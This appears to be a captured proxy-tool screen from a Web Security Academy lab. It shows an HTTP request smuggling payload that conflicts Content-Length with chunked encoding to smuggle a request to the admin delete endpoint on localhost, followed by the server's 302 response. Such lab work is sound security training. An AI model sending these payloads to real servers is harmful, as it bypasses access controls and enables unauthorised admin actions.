 Send
Cancel
< ▼
> ▼
Follow redirection
Target: https://0a0100f403b95445828f0669000900f6.web
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a0100f403b95445828f0669000900f6.web-security-academy.net
3 Content-Length: 91
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /admin/delete?username=carlos HTTP/1.1
9 Host: localhost
10 Content-Length: 100
11
12 x=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=NaA48I7R2sHro9hLogf2bzCd8UJAzk2O; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8